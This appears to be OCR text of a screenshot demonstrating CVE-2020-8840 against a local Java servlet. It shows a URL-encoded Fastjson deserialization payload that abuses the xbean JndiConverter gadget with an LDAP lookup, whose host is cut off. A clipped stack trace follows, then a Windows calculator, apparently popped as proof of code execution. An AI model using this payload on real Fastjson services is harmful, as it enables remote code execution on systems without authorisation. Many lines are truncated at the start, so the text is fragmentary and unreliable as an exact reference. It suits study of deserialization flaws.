 localhost:8080/CVE_2020_8840/hello-servlet?p={"%40type"%3A"org.apache.xbean.propertyeditor.JndiConverter"%2C"AsText"%3A"ldap%3A
错误
r.JndiConverter#asText
et property error, org.apache.xbean.propertyeditor.JndiConverter#asText
eserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
eserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:123)
eserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:1241)
eserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:866)
eserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1555)
eserializer.FastjsonASMDeserializer_1_JndiConverter.deserialze(Unknown Source)
eserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:284)
efaultJSONParser.parseObject(DefaultJSONParser.java:395)
efaultJSONParser.parse(DefaultJSONParser.java:1400)
efaultJSONParser.parse(DefaultJSONParser.java:1366)
se(JSON.java:170)
se(JSON.java:180)
se(JSON.java:149)
seObject(JSON.java:241)
Servlet.doGet(HelloServlet.java:24)
t.service(HttpServlet.java:489)
t.service(HttpServlet.java:583)
erver.WsFilter.doFilter(WsFilter.java:51)
eption
sorImpl.invoke0(Native Method)
sorImpl.invoke(NativeMethodAccessorImpl.java:62)
ccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
ke(Method.java:497)
eserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =